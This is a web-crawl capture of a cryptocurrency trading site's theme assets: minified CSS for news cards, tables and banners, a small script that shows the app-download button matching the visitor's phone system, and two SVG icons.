url(/themes/custom/stormgain_blue/img/cta-block-bg-s-min.jpg);padding:50px 20px;margin:50px -20px}.cta-block--news h2{color:#13da5a;color:var(--accent);font-size:24px;line-height:30px}.cta-block--news p{margin:10px 0 40px}@media (min-width:32em){.cta-block--news{background:calc(100vw - 280px)/contain no-repeat url(/themes/custom/stormgain_blue/img/net-min.svg),center/cover no-repeat url(/themes/custom/stormgain_blue/img/cta-block-bg-m-min.jpg);padding:60px 20px;margin:80px -20px}}@media (min-width:48em){.cta-block--news{background:calc(100vw - 450px)/contain no-repeat url(/themes/custom/stormgain_blue/img/net-min.svg),center/cover no-repeat url(/themes/custom/stormgain_blue/img/cta-block-bg-xl-min.jpg)}.cta-block--news h2{font-size:35px;line-height:40px}.cta-block--news p{font-size:21px}}@media (min-width:960px){.cta-block--news{width:920px;padding:60px calc((100vw - 920px)/ 2);margin:80px calc((920px - 100vw)/ 2)}}@media (min-width:64em){.cta-block--news{padding:100px calc((100vw - 920px)/ 2)}.cta-block--news h2{font-size:48px;line-height:55px}.cta-block--news p{margin:20px 0 50px;font-size:28px;line-height:32px}}.cta-block--shadow{box-shadow:0 8px 24px rgba(27,28,31,.12);box-shadow:var(--shadow-large)}@media(min-width:48em){.cta-block .cta-block__image{margin-left:auto}}.cta-block .cta-block__image:before{content:'';background-size:auto 100%;background-position:top center;background-repeat:no-repeat;position:relative;width:calc(100% + 40px);top:0;left:-20px;height:250px;display:block;margin-bottom:32px}@media(min-width:32em){.cta-block .cta-block__image:before{height:320px}}@media(min-width:48em){.cta-block .cta-block__image:before{background-size:contain;background-position:center center;position:absolute;left:0;top:0;bottom:0;width:50%;height:auto;margin-bottom:0}}@media(min-width:64em){.cta-block .cta-block__image:before{width:58%}}@media(min-width:75em){.cta-block .cta-block__image:before{width:66%}}.cta-block .cta-block__image:after{position:absolute;content:'';background-image:linear-gradient(-45deg,#13da5a 23%,transparent 23%);background-image:linear-gradient(-45deg,var(--accent) 23%,transparent 23%);top:0;right:0;bottom:0;width:100%;min-width:512px;z-index:-1}.cta-block .cta-block__image--phone:before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-xl.png)}@media(min-width:64em){.cta-block .cta-block__image--phone:before{margin:-40px 0}}.cta-block .cta-block__image--phone-coins:before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-en.png)}@media(min-width:64em){.cta-block .cta-block__image--phone-coins:before{margin:30px 0}}.cta-block .cta-block__image--phone-coins:lang(ru):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-ru.png)}.cta-block .cta-block__image--phone-coins:lang(zh):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-cn.png)}.cta-block .cta-block__image--phone-coins:lang(es):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-es.png)}.cta-block .cta-block__image--phone-coins:lang(de):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-de.png)}.cta-block .cta-block__image--phone-coins:lang(fr):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-fr.png)}.cta-block .cta-block__image--phone-coins:lang(it):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-it.png)}.cta-block .cta-block__image--phone-coins:lang(pl):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-pl.png)}.cta-block .cta-block__image--phone-coins:lang(tr):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-tr.png)}.cta-block .cta-block__image--phone-coins:lang(vi):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-vi.png)}.cta-block .cta-block__image--phone-coins:lang(pt):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-pt.png)}.cta-block .cta-block__image--phone-coins:lang(nl):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-nl.png)}.field--field_cta_card_body{margin:24px 0}@media (min-width:48em){[dir=rtl] .cta-block .cta-block__image:before:before{right:0;left:auto;left:initial}}[dir=rtl] .cta-block .cta-block__image:before:after{left:0;right:auto;right:initial}.cta-block--invest-ideas-app{background-color:#044f9c;background-color:var(--blue-dark-6);padding-top:64px;padding-bottom:64px}@media (min-width:64em){.cta-block--invest-ideas-app{padding-top:80px;padding-bottom:80px}}.cta-block--invest-ideas-app .cta-block__title{font-size:26px;line-height:28px;margin-bottom:16px;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-weight:800}@media (min-width:48em){.cta-block--invest-ideas-app .cta-block__title{font-size:32px;line-height:38px}}@media (min-width:64em){.cta-block--invest-ideas-app .cta-block__title{font-size:42px;line-height:48px;margin-bottom:32px}}.cta-block--invest-ideas-app .app-btn-container{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;margin-top:8px;margin-bottom:8px;margin-left:-8px;margin-right:-8px;flex-direction:column}@media (min-width:48em){.cta-block--invest-ideas-app .app-btn-container{flex-direction:row}}.cta-block--invest-ideas-app .field-item{margin-top:8px;margin-bottom:8px;margin-left:8px;margin-right:8px}.fees-limits-table{width:100%;margin:0 auto;border-collapse:collapse}@media (min-width:48em){.fees-limits-table{max-width:1140px}}.detail-news-body table caption,.fees-limits-table caption,.fees-limits-table__title{box-sizing:border-box;padding-left:10px;max-width:1140px;margin:40px auto 10px;text-align:left;font-size:22px;font-weight:500}@media (min-width:48em){.detail-news-body table caption,.fees-limits-table caption,.fees-limits-table__title{padding-left:20px;font-size:28px}}.detail-news-body table tbody,.fees-limits-table tbody{text-align:center;font-size:12px;font-weight:500}@media (min-width:48em){.detail-news-body table tbody,.fees-limits-table tbody{font-size:14px}}.detail-news-body table th,.fees-limits-table th{height:65px;padding:0 2px;font-weight:500;text-align:center;font-size:12px;color:#13da5a;color:var(--accent)}@media (min-width:400px){.detail-news-body table th,.fees-limits-table th{font-size:14px}}@media (min-width:48em){.detail-news-body table th,.fees-limits-table th{padding:0 10px;text-align:center;font-size:16px}}@media (min-width:64em){.detail-news-body table th,.fees-limits-table th{font-size:21px;font-weight:500}}.detail-news-body table th:first-child,.fees-limits-table th:first-child{padding-left:10px;text-align:left}@media (min-width:48em){.detail-news-body table th:first-child,.fees-limits-table th:first-child{padding-left:20px}}.detail-news-body table th:last-child,.fees-limits-table th:last-child{padding-right:10px}@media (min-width:48em){.detail-news-body table th:last-child,.fees-limits-table th:last-child{padding-right:20px}}.detail-news-body table tr,.fees-limits-table tr{height:30px}.detail-news-body table tr td,.detail-news-body table tr th,.fees-limits-table tr td,.fees-limits-table tr th{padding:5px}@media (min-width:48em){.detail-news-body table tr,.fees-limits-table tr{height:40px}}.detail-news-body table td:first-child,.fees-limits-table td:first-child{padding-left:10px;text-align:left;font-weight:500}@media (min-width:48em){.detail-news-body table td:first-child,.fees-limits-table td:first-child{padding-left:20px;font-weight:500}}.detail-news-body table td:last-child,.fees-limits-table td:last-child{padding-right:10px}@media (min-width:48em){.detail-news-body table td:last-child,.fees-limits-table td:last-child{padding-right:20px}}.detail-news-body table tbody tr:nth-child(2n+1),.fees-limits-table tbody tr:nth-child(2n+1){background-color:var(--gray-3)}.fees-limits-table__note{padding-top:30px;padding-left:20px;text-align:left;color:var(--light)}.table-scroll{overflow:auto}.table-scroll table td,.table-scroll table th{padding:0 15px}.fees-limits-table--scroll tr td:first-child,.fees-limits-table--scroll tr th:first-child,.table--scroll tr td:first-child,.table--scroll tr th:first-child{position:sticky;z-index:5;left:0}.fees-limits-table--scroll tr:nth-child(2n+1) td:first-child{background-color:var(--gray-3)}.fees-limits-table--scroll tr:nth-child(2n+1) td:first-child::after{position:absolute;content:'';width:15px;top:0;right:-15px;bottom:0}@media (max-width:420px){.fees-limits-table--scroll tr:nth-child(2n+1) td:first-child::after{background:linear-gradient(to right,rgba(0,0,0,.3) 0,transparent 100%)}}.fees-limits-table--scroll tr th:first-child,.fees-limits-table--scroll tr:nth-child(2n+2) td:first-child{background-color:#27405c;background-color:var(--dark)}[dir=rtl] .fees-limits-table--scroll tr:nth-child(2n+1) td:first-child:after{left:-15px;right:auto;right:initial}.analytics-news__container{margin-bottom:64px}@media (min-width:48em){.analytics-news__container{margin-top:32px;margin-bottom:32px}}.analytics-news__card{width:100%;margin:0 auto;padding:0}.analytics-news__card:active .analytics-news__title,.analytics-news__card:focus .analytics-news__title,.analytics-news__card:hover .analytics-news__title{-webkit-text-decoration:underline;text-decoration:underline}@media (min-width:48em){.analytics-news__card{background-color:#f0f2f3;background-color:var(--light-gray);border-bottom:none;margin-bottom:32px;max-width:540px;border-radius:4px}}@media (min-width:64em){.analytics-news__card{margin-top:0;margin-bottom:0;margin-left:0;margin-right:32px;flex-basis:0;flex-grow:1}.analytics-news__card:active,.analytics-news__card:focus,.analytics-news__card:hover{box-shadow:0 8px 24px rgba(27,28,31,.12);box-shadow:var(--shadow-large);background-color:#fff;background-color:var(--white)}}.analytics-news__card .analytics-news__link{display:flex;flex-flow:column nowrap;justify-content:space-between;min-height:104px;padding:48px 16px;color:inherit;background-color:transparent;box-sizing:border-box;border-bottom:1px solid #f0f2f3;border-bottom:1px solid var(--light-gray);height:100%}@media (min-width:48em){.analytics-news__card .analytics-news__link{padding:16px;border:none}}.analytics-news__card .analytics-news__title{font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-size:18px;font-size:var(--sp18);margin:0;padding:0}.analytics-news__card .analytics-news__details{margin-top:8px;font-size:12px;font-size:var(--sp12)}.analytics-news__list .analytics-news__container{display:block;margin-top:32px}.analytics-news__list .analytics-news__container .analytics-news__card{margin-bottom:0;background-color:transparent}@media (min-width:48em){.analytics-news__list .analytics-news__container .analytics-news__card{max-width:100%}}@media (min-width:64em){.analytics-news__list .analytics-news__container .analytics-news__card:active,.analytics-news__list .analytics-news__container .analytics-news__card:focus,.analytics-news__list .analytics-news__container .analytics-news__card:hover{margin-top:-1px;padding-top:1px;background-color:#fff;background-color:var(--white)}}.analytics-news__list .analytics-news__container .analytics-news__link{padding:32px 0;border-bottom:1px solid #f0f2f3;border-bottom:1px solid var(--light-gray)}@media (min-width:64em){.analytics-news__list .analytics-news__container .analytics-news__link{margin-left:32px;margin-right:32px}.analytics-news__list .analytics-news__container .analytics-news__link:hover{border-color:transparent}}.analytics-news__list .analytics-news__container .analytics-news__details{font-size:14px;font-size:var(--sp14)}.analytics-news__list .analytics-news__container .analytics-news__body{margin:8px 0 16px}@media (min-width:75em){.analytics-news__list{margin-left:-20px;margin-right:-20px}}.analytics-news .sidebar--analytics-news{margin-top:32px;display:none}@media (min-width:64em){.analytics-news .sidebar--analytics-news{display:block}}.analytics-news .sidebar--analytics-news .block-analytics-app-block{position:sticky;top:100px}.analytics-news .sidebar--analytics-news .cta-block--sticky{padding:32px}.analytics-news .sidebar--analytics-news .cta-block--sticky .app-btn-container .btn{margin:8px 0}@media (min-width:64em){.analytics-news .sidebar--analytics-news .dialog-off-canvas-main-canvas,.analytics-news .sidebar--analytics-news .main-content{overflow:visible}}.app-btn-container{display:grid;grid-template-columns:180px;grid-template-rows:auto;width:auto;grid-gap:24px 12px}@media (min-width:32em){.app-btn-container{grid-template-columns:repeat(2,180px)}}@media (min-width:48em){.app-btn-container{grid-template-columns:repeat(3,180px)}.app-btn-container>div:last-of-type{grid-column:2}}.header__button{color:#02d464;padding:10px;margin-right:10px;background-color:transparent;border:1px solid #02d464;border-radius:2px;outline:0}.header__button:first-child{margin-right:auto}.header__button:last-child{margin-right:0}.header__button:hover{background-color:#02d464;color:#fff}.lql__list{display:table;width:100%;background-color:#101729;color:#9fa9b0;font-size:18px}@media screen and (max-width:640px){.lql__list{font-size:16px}}@media screen and (max-width:500px){.lql__list{display:block}}.lql__row{display:table-row;background-color:#193049;box-shadow:inset 0 -1px 0 #2b425c;position:relative}.lql__row:hover{background-color:#1f3853}@media screen and (max-width:500px){.lql__row{display:flex;flex-direction:row;flex-wrap:wrap}}.lql__row.collapse{display:none}.lql__list header{color:#a8aaa8;background-color:#292f36;display:table-row;font-size:12px}.lql__list header .lql__price{color:#a8aaa8}.lql__list header .lql__buttons{text-align:center}@media screen and (max-width:499px){.lql__list header{display:none}}.lql__cell{display:table-cell;padding:10px;box-sizing:border-box;vertical-align:middle}@media screen and (max-width:640px){.lql__cell{padding:10px 5px}}@media screen and (max-width:500px){.lql__cell{display:block}}.lql__name{width:40%;padding-left:20px;overflow:hidden;text-overflow:ellipsis}@media screen and (max-width:768px){.lql__name{max-width:100px}}@media screen and (max-width:500px){.lql__name{width:70%;max-width:70%}}.lql__name-item,.lql__name-link{-webkit-text-decoration:none;text-decoration:none}.lql__name-link{display:flex}.lql__name_container{display:flex;flex-direction:column;color:#fff}.lql__alias{font-weight:500;line-height:24px;font-size:18px;color:#fff}.lql__image_container{display:none;width:45px;height:45px;margin-right:10px;position:relative}@media (min-width:48em){.lql__image_container{display:inline-block}}.lql__image_container img{position:absolute;margin-top:0;margin-bottom:0}.lql__upper_img{z-index:2;left:0;top:0;width:30px;height:30px}[dir=rtl] .lql__upper_img{right:15px;left:0}.lql__bottom_img{z-index:1;left:15px;top:15px;width:30px;height:30px}.lql__price{width:1%;color:#fff;text-align:right;position:absolute;right:20px;padding:5px 20px 5px 5px}@media screen and (min-width:501px){.lql__price{position:static;text-align:center;padding:10px 5px}}[dir=rtl] .lql__price{right:auto;right:initial;left:20px}@media screen and (max-width:500px){.lql__price{width:25%}}.lql__price[data-ticker-direction=down]{animation:negative 1s ease}.lql__price[data-ticker-direction=up]{animation:positive 1s ease}@keyframes positive{from{background-color:#00d664}to{background-color:transparent}}@keyframes negative{from{background-color:red}to{background-color:transparent}}.lql__percent{width:25%;text-align:center;position:absolute;right:20px;top:28px;padding:5px}@media screen and (min-width:501px){.lql__percent{position:static}}[dir=rtl] .lql__percent{right:auto;right:initial;left:20px}.lql__percent[data-ticker-direction=down]{color:red}.lql__percent[data-ticker-direction=up]{color:#00d664}@media screen and (max-width:540px){.lql__percent{width:1%;white-space:nowrap}}@media screen and (max-width:500px){.lql__percent{width:25%;padding-right:20px;text-align:right}}.lql__buttons{width:1%;white-space:nowrap;padding-right:20px}@media screen and (max-width:500px){.lql__buttons{width:100%;padding-top:0;padding-left:20px;padding-right:20px;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}}.lql__btn{display:inline-block;margin:0 7px;padding:6px 20px;box-sizing:border-box;color:#fff;font-size:13px;line-height:18px;text-align:center;-webkit-text-decoration:none;text-decoration:none}@media screen and (max-width:500px){.lql__btn{flex-basis:100%;margin:0}}.lql__btn--trade{background-color:#00d664;color:#101729;font-weight:500}.lql__btn--trade:hover{opacity:.95}.card{margin:0 0 24px}@media (min-width:48em){.card{margin-bottom:32px}}.card__link{display:flex;justify-content:space-between;padding:8px;background:#fff;background:var(--white)}@media (min-width:48em){.card__link{display:block;padding:12px;height:100%;box-sizing:border-box}}@media (min-width:64em){.card__link{padding:12px 12px 32px}}.card__link:hover{box-shadow:0 0 15px 0 #fff;box-shadow:0 0 15px 0 var(--white)}.card__img{order:2;margin-top:0;margin-bottom:0;margin-left:15px;margin-right:0;width:95px;height:95px;min-width:95px}@media (min-width:48em){.card__img{margin:0;width:auto;height:auto}}.card__img img,.card__img picture{width:100%;height:100%}.card__title{order:1;font-size:14px;font-size:var(--sp14);font-weight:500;color:#000;color:var(--black)}@media (min-width:48em){.card__title{padding:0 10px;margin:16px 0;font-size:18px;font-size:var(--sp18);font-weight:800;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary)}}@media (min-width:64em){.card__title{padding:0 15px;font-size:22px;font-size:var(--sp22)}}.card__description{display:none;font-size:16px;font-size:var(--sp16);color:#525458;color:var(--grey-400)}@media (min-width:48em){.card__description{padding:0 10px;display:block}}@media (min-width:64em){.card__description{padding:0 15px;font-size:18px;font-size:var(--sp18)}}.card__date{font-size:12px;font-size:var(--sp12);font-style:normal;font-weight:500;color:#525458;color:var(--grey-400);margin:0 0 5px}@media (min-width:48em){.card__date{display:block;padding:0 10px;margin:16px 0 0;color:#525458;color:var(--grey-400);font-size:14px;font-size:var(--sp14)}}@media (min-width:64em){.card__date{padding:0 15px}}.card--top .card__img{height:auto;width:auto;margin:0}.card--top .card__date-title-wrapper{z-index:2;display:flex;flex-direction:column;padding:0 10px;position:absolute;bottom:5px}@media (min-width:64em){.card--top .card__date-title-wrapper{padding:0 15px}}.card--top .card__title{padding:0;font-weight:800;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);color:#13da5a;color:var(--accent)}@media (min-width:48em){.card--top .card__title{font-size:18px;font-size:var(--sp18);margin:0 0 12px;max-width:240px}}.card--top .card__link{padding:8px}@media (min-width:48em){.card--top .card__link{padding:12px}}.card--top .card__date{color:#fff;color:var(--white)}@media (min-width:48em){.card--top .card__date{padding:0;display:block}}.card--sidebar .card__link{background:0 0}@media (min-width:48em){.card--sidebar .card__link{padding:24px;background:#fff;background:var(--white);display:flex;justify-content:space-between}}@media (min-width:64em){.card--sidebar .card__link{display:block}}.card--sidebar .card__date-title-wrapper{display:flex;flex-direction:column-reverse}@media (min-width:48em){.card--sidebar .card__date-title-wrapper{display:block;flex-basis:calc(50% - 12px)}}.card--sidebar .card__title{font-size:18px;font-size:var(--sp18);color:#13da5a;color:var(--accent)}@media (min-width:48em){.card--sidebar .card__title{padding:0;color:#000;color:var(--black);font-size:20px;font-size:var(--sp20)}}.card--sidebar .card__date{color:var(--gray-6);font-size:14px;font-size:var(--sp14)}.card--sidebar .card__date::before{display:inline-block;content:"\1F550";margin-right:5px;font-size:12px;font-size:var(--sp12)}@media (min-width:48em){.card--sidebar .card__date::before{display:none}}@media (min-width:48em){.card--sidebar .card__date{padding:0;color:#525458;color:var(--grey-400);display:block}}@media (min-width:64em){.card--sidebar .card__date{margin:32px 0 16px}}.card--sidebar .card__img{display:none}@media (min-width:48em){.card--sidebar .card__img{display:block;margin-top:-24px;margin-bottom:-24px;margin-left:0;margin-right:-24px;flex-basis:calc(50% + 12px)}}@media (min-width:64em){.card--sidebar .card__img{margin:-24px -24px 0}}@media (min-width:48em){.card--sidebar .card__description{display:block;padding:0;font-size:16px;font-size:var(--sp16)}}.card.card--news-page{margin-bottom:64px}.card.card--news-page .card__link{padding:0;display:block;position:relative}.card.card--news-page .card__link::before{display:none;content:'';position:absolute;top:-15px;left:-15px;right:-15px;bottom:-15px;box-shadow:0 8px 24px rgba(27,28,31,.12);box-shadow:var(--shadow-large)}@media (min-width:64em){.card.card--news-page .card__link::before{top:-32px;left:-32px;right:-32px;bottom:-32px}}.card.card--news-page .card__link:hover::before{display:block}.card.card--news-page .card__img{margin:0 0 24px;width:auto;height:auto;min-width:none}.card.card--news-page .card__title{margin:0 0 16px;padding:0;font-size:32px;font-size:var(--sp32)}.card.card--news-page .card__date{margin:0 0 16px;padding:0;font-size:14px;font-size:var(--sp14);color:#525458;color:var(--grey-400)}.card.card--news-page .card__date::before{display:inline-block;content:"\1F550";margin-right:5px;font-size:12px;font-size:var(--sp12)}.card.card--news-page .card__description{padding:0;display:block;color:#000;color:var(--black)}@media (min-width:48em){.card.card--top-news .card__link{display:flex}}@media (min-width:48em){.card.card--top-news .card__img{margin:0 15px 0;flex-shrink:0;order:0;align-items:flex-start}}@media (min-width:48em){.card.card--top-news .card__date-title-wrapper{margin-top:0;margin-bottom:0;margin-left:15px;margin-right:0;flex:1;order:1;display:flex;flex-direction:column;justify-content:center}}.card.card--top-news .card__title{order:0}.card.card--top-news .card__description{margin:0}.card.card--top-news .card__more-btn{align-self:flex-start;font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-size:18px;font-size:var(--sp18)}.card.card--top-news .card__more-btn::after{content:' >'}.card__gradient{width:100%;position:relative}.card__gradient::before{content:'';position:absolute;top:0;left:0;bottom:0;right:0;background:linear-gradient(to top,#27405c 10%,transparent 60%,transparent 75%,transparent 100%);background:linear-gradient(to top,var(--dark) 10%,transparent 60%,transparent 75%,transparent 100%);z-index:1}.view-news-top{margin:0 -20px}@media (min-width:48em){.view-news-top{margin:0}}.view-blogs-block,.view-news-block{margin:0 -10px}@media (min-width:48em){.view-blogs-block,.view-news-block{margin:0}}.video-block{padding-left:20px;padding-right:20px;text-align:left}.video-block__subline{margin:10px 0 10px;font-weight:500;color:#13da5a;color:var(--accent)}.video-block__headline{margin:0 0 10px;font-size:32px;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-weight:800}@media (min-width:64em){.video-block__headline{margin:0 0 20px;font-size:42px}}.video-block__video-preview{display:block;position:relative}.video-block__video-preview::after{content:'';position:absolute;background:url(/themes/custom/stormgain_blue/img/cta-video-play.svg) center/55px 60px no-repeat;top:0;left:0;bottom:0;right:0;z-index:1}.video-block__video-preview img,.video-block__video-preview picture{width:100%!important;height:auto!important}.video-block__video-preview img,.video-block__video-preview picture{border-radius:16px}.view-blogs-block,.view-news-block{padding-top:48px;padding-bottom:64px}@media (min-width:48em){.view-blogs-block,.view-news-block{padding:48px 20px 64px}}@media (min-width:64em){.view-blogs-block,.view-news-block{padding:40px 0}}.view-blogs-block .view-news-block__title,.view-news-block .view-news-block__title{margin:0 0 16px;text-align:center;font-size:32px;font-size:var(--sp32);font-weight:800;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);color:#b8c0d2;color:var(--lite-text)}@media (min-width:64em){.view-blogs-block .view-news-block__title,.view-news-block .view-news-block__title{font-size:42px;font-size:var(--sp42)}}.view-blogs-block .view-news-block__more-btn,.view-news-block .view-news-block__more-btn{margin:36px 0 0;text-align:center;font-size:16px}.view-blogs-block .view-news-block__more-btn a::after,.view-news-block .view-news-block__more-btn a::after{content:'\2192';display:inline;color:#13da5a;color:var(--accent);font-size:20px;vertical-align:middle;margin-top:0;margin-bottom:0;margin-left:5px;margin-right:0}@media (min-width:64em){.view-blogs-block .view-news-block__more-btn,.view-news-block .view-news-block__more-btn{font-size:18px}}@media (min-width:48em){.view-news-block{border-bottom:solid 1px #2b425c;border-bottom:solid 1px var(--grey-line)}}[dir=rtl] .view-news-block__more-btn a::after{content:'\2190'}.breadcrumbs li:not(:last-child):after{content:url([data-uri]);display:inline-block;position:relative;margin:0 17px}.news-page .news-page__title{margin-top:32px}.news-page .news-page__title a{display:inline;background-image:linear-gradient(90deg,#0075ff 0,#0075ff 100%);background-image:linear-gradient(90deg,var(--blue) 0,var(--blue) 100%);background-repeat:no-repeat;background-size:0 .075em;background-position:0 100%;transition:background-size 420ms cubic-bezier(.165,.84,.44,1)}.news-page .news-page__title a:hover{background-size:100% .075em}.news-page .news-page__title a{color:#0075ff;color:var(--blue);margin-bottom:16px;font-size:22px;font-size:var(--sp22)}.news-page .news-page__title span{font-size:22px;font-size:var(--sp22);color:#959dae;color:var(--grey);margin-left:1em}.news-page .news-page__header{margin-bottom:42px}.news-page{position:relative;z-index:1}@media (min-width:48em){.news-page{background-size:60%}}.news-page .container{width:100%}.news-page hr{margin:64px 0;border-top:none;border-left:none;border-right:none;border-width:2px;border-color:var(--bg-gray)}@media (min-width:64em){.news-page hr{margin:128px 0}}@media (min-width:64em){.news-page .view-blogs .row,.news-page .view-news .row,.news-page .view-news-top-page .row{margin-left:-32px;margin-right:-32px}.news-page .view-blogs .row>[class*=col-],.news-page .view-news .row>[class*=col-],.news-page .view-news-top-page .row>[class*=col-]{padding-left:32px;padding-right:32px}}.news-page__latest,.news-page__right{display:none}.news-page__latest h2,.news-page__right h2{margin-bottom:35px;font-size:28px;color:#fff;color:var(--white)}@media (min-width:64em){.news-page__latest,.news-page__right{display:block}}.news-page__latest .bg-gray,.news-page__right .bg-gray{padding:50px 7% 30px;box-sizing:border-box}.pager{text-align:center}@media (min-width:48em){.pager{text-align:left}}.js-pager__items{text-align:center}.news-page .news-page__body{padding:0;margin-bottom:64px}@media (min-width:48em){.news-page .news-page__body{max-width:1140px;margin:0 auto 128px;padding:0 20px;box-sizing:border-box}}.view-blogs-block .card,.view-news-block .card{width:100%;margin-top:16px;margin-bottom:0;margin-left:0;margin-right:0;position:relative}@media (min-width:48em){.view-blogs-block .card,.view-news-block .card{margin:16px 0 16px}}@media (min-width:64em){.view-blogs-block .card,.view-news-block .card{min-height:320px}}.view-blogs-block .card__link,.view-news-block .card__link{position:relative;z-index:1}@media (min-width:48em){.view-blogs-block .card__link,.view-news-block .card__link{display:flex;background-color:#08203c;background-color:var(--blue-dark-2)}}@media (min-width:64em){.view-blogs-block .card__link,.view-news-block .card__link{flex-direction:column;height:100%}}.view-blogs-block .card__img,.view-news-block .card__img{margin-bottom:16px}@media (min-width:48em){.view-blogs-block .card__img,.view-news-block .card__img{margin-bottom:0}}.view-blogs-block .card__img img,.view-news-block .card__img img{width:100%}@media (min-width:48em){.view-blogs-block .card__img img,.view-news-block .card__img img{width:225px;height:100%}}@media (min-width:64em){.view-blogs-block .card__img img,.view-news-block .card__img img{width:100%;height:160px}}.view-blogs-block .card__text-data,.view-news-block .card__text-data{padding-bottom:32px;border-bottom:solid 1px #2b425c;border-bottom:solid 1px var(--grey-line)}@media (min-width:48em){.view-blogs-block .card__text-data,.view-news-block .card__text-data{padding:16px;border-bottom:none;flex-basis:100%;display:flex;flex-direction:column}}.view-blogs-block .card__categories,.view-news-block .card__categories{color:#13da5a;color:var(--accent);font-size:12px;font-size:var(--sp12)}.view-blogs-block .card__title,.view-news-block .card__title{margin:8px 0 32px;color:#fff;color:var(--white);font-size:18px;font-size:var(--sp18);font-weight:700}@media (min-width:48em){.view-blogs-block .card__title,.view-news-block .card__title{font-size:16px;font-size:var(--sp16);margin-top:8px;margin-bottom:0;margin-left:0;margin-right:0}}@media (--desctop){.view-blogs-block .card__title,.view-news-block .card__title{font-size:18px;font-size:var(--sp18)}}.view-blogs-block .card__date,.view-news-block .card__date{color:#b8c0d2;color:var(--lite-text);font-size:12px;font-size:var(--sp12)}@media (min-width:48em){.view-blogs-block .card__date,.view-news-block .card__date{margin:auto 0 0}}.view-blogs-block .card:hover::before,.view-news-block .card:hover::before{content:'';display:block;position:absolute;top:0;left:15px;right:15px;bottom:0;box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}html{scroll-behavior:smooth}.page__wrapper :target::before{content:"";display:block;height:80px;margin:-80px 0 0}@media (min-width:64em){.page__wrapper{border-right:1px solid #e2e2e2}.page__wrapper :target::before{height:120px;margin:-120px 0 0}}


--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/application-button.js
body_size: 35
content:
"use strict";window.getMobileOperatingSystem=function(){var e=navigator.userAgent||navigator.vendor||window.opera;return"huawei"==navigator.userAgent.toLowerCase().match(/huawei/i)||"honor"==navigator.userAgent.toLowerCase().match(/huawei/i)?"huawei":/windows phone/i.test(e)?"Windows Phone":/android/i.test(e)?"Android":/iPad|iPhone|iPod/.test(e)?"iOS":"Desktop"},function(){var e=window.getMobileOperatingSystem,t=document.querySelectorAll('[data-role="app-btn"]'),i=e();if(t.length&&("iOS"===i||"Android"===i||"huawei"===i))for(var o=0;o<t.length;o++)t[o].dataset.platform!==i?t[o].classList.add("hidden"):t[o].classList.remove("hidden")}();

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/cta-video-play.svg
body_size: -60
content:
<svg width="55" height="61" viewBox="0 0 55 61" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.333374 16.2247L24.9616 1.99984L27.384 0.666504L29.8064 1.99984L54.4347 16.2247L50.7048 45.6073L27.384 60.2988L4.06337 45.6073L0.333374 16.2247ZM42.7582 32.5902L20.7805 44.6308L18.9958 43.6014L19.029 18.1097L20.267 17.3943L42.7606 30.6916L42.7582 32.5902Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/social/icon-social-instagram.svg?23-02-17
body_size: 176
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100"><path d="M49.988 36.105c-7.648 0-13.894 6.243-13.894 13.895 0 7.652 6.246 13.895 13.894 13.895 7.653 0 13.895-6.243 13.895-13.895 0-7.652-6.242-13.895-13.895-13.895ZM91.664 50c0-5.754.05-11.457-.273-17.2-.32-6.671-1.844-12.59-6.723-17.468-4.887-4.89-10.797-6.402-17.469-6.723-5.754-.324-11.457-.273-17.199-.273-5.754 0-11.457-.05-17.2.273-6.671.32-12.59 1.844-17.468 6.723-4.89 4.887-6.402 10.797-6.723 17.469-.324 5.754-.273 11.457-.273 17.199 0 5.742-.05 11.457.273 17.2.32 6.671 1.844 12.59 6.723 17.468 4.887 4.89 10.797 6.402 17.469 6.723 5.754.324 11.457.273 17.199.273 5.754 0 11.457.05 17.2-.273 6.671-.32 12.59-1.844 17.468-6.723 4.89-4.887 6.402-10.797 6.723-17.469.336-5.742.273-11.445.273-17.199ZM49.988 71.379C38.16 71.379 28.61 61.832 28.61 50s9.551-21.379 21.38-21.379c11.831 0 21.378 9.547 21.378 21.379S61.82 71.379 49.988 71.379Zm22.258-38.64a4.987 4.987 0 0 1-4.996-4.993 4.987 4.987 0 0 1 4.996-4.992 4.986 4.986 0 0 1 4.992 4.992 5.003 5.003 0 0 1-1.46 3.531 4.98 4.98 0 0 1-3.532 1.461Zm0 0" style="stroke:none;fill-rule:nonzero;fill:#fff;fill-opacity:1"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/disclaimer-block.js?swvkci
body_size: 115
content:
